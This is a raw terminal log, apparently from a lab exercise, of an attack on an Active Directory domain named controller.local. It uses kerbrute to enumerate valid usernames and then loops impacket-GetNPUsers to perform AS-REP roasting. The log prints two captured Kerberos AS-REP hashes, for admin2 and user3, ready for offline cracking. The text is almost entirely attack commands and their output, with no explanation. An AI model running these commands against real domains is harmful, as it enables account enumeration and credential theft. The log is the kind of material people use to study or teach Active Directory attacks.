 ❯ /opt/tools/windows/kerbrute_linux_amd64 userenum --dc controller.local -d controller.local User.txt
1
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/24/22 - Ronnie Flathers @ropnop
2022/02/24 00:11:16 >  Using KDC(s):
2022/02/24 00:11:16 >   controller.local:88
2022/02/24 00:11:16 >  [+] VALID USERNAME:       admin2@controller.local
2022/02/24 00:11:16 >  [+] VALID USERNAME:       administrator@controller.local
2022/02/24 00:11:16 >  [+] VALID USERNAME:       admin1@controller.local
2022/02/24 00:11:17 >  [+] VALID USERNAME:       machine1@controller.local
2022/02/24 00:11:17 >  [+] VALID USERNAME:       sqlservice@controller.local
2022/02/24 00:11:17 >  [+] VALID USERNAME:       user1@controller.local
2022/02/24 00:11:17 >  [+] VALID USERNAME:       httpservice@controller.local
2022/02/24 00:11:17 >  [+] VALID USERNAME:       user3@controller.local
2022/02/24 00:11:17 >  [+] VALID USERNAME:       machine2@controller.local
2022/02/24 00:11:17 >  [+] VALID USERNAME:       user2@controller.local
2022/02/24 00:11:17 >  Done! Tested 100 usernames (10 valid) in 1.602 seconds
❯ nano valid_users.txt
❯ for user in $(cat valid_users.txt);do impacket-GetNPUsers -dc-ip 10.10.70.220 controller.local/${user} -no-pass  ;done;
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
2
[*] Getting TGT for admin2
$krb5asrep$23$admin2@CONTROLLER.LOCAL:22a05f23724c0e607a04a2f11308002e$a882534b59711c2ce4e8d17e06681ddba3599d45a0fab11a808
fb1d8c22aa8a6af03b9f9b5222946baf7ef4f6488b858ed5a09cf629d4319a9ba5382228cd5b74de5f7971050c062ec6977d9be4224072e6afd76a7482
7cdb31f27e1833ce1c8102328a9f8e206adcd7e0dc3066b37aa5fdc5074beda03db7005967cd243ac68c77fb9419cd6f0cd7d636c6465a7ab2f2249b7b
3200809470e981f63fa2dd4082bdf8ff98f2f1b5fdd2ea988aa7cb5094ede890ec07e35234d7cce50056659a86cdcad9b836bb3ac0d2e
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for administrator
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for admin1
[-] User admin1 doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for machine1
[-] User machine1 doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for sqlservice
[-] User sqlservice doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user1
[-] User user1 doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for httpservice
[-] User httpservice doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user3
$krb5asrep$23$user3@CONTROLLER.LOCAL:31a0d49fa8b66c6749d992b772162062$6a4d28afc5df89370ad8960ccb494811d9d2eb412e7c68e95fad
52115467fcd281a1feaf55ae6fbc5e6bb3e22a6caaa6337509a791bde6ab729ff82969e72b3a1e303c39246f2a5447088181dbf23c301820dc8128b2dc
a760ee2be88cc1a5624efe379ed3263f0713bcd36bc3fec46d416201b1a8f6cd9f4243ad93d891b3ea6b5f0096d70410e77ae7bfa45180ed3a0f5c16ce
52155199d1d4eef30f0d7bcde2fb26422f10b77b7aed6a526f35144d9a098c5dd70f7b978bd620ad896cc2aa567994bd976583cea7d9
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for machine2
[-] User machine2 doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user2
[-] User user2 doesn't have UF_DONT_REQUIRE_PREAUTH set